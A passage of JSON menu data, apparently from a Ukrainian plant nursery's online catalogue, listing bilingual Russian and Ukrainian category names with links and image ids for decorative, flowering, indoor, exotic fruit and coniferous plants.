\u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 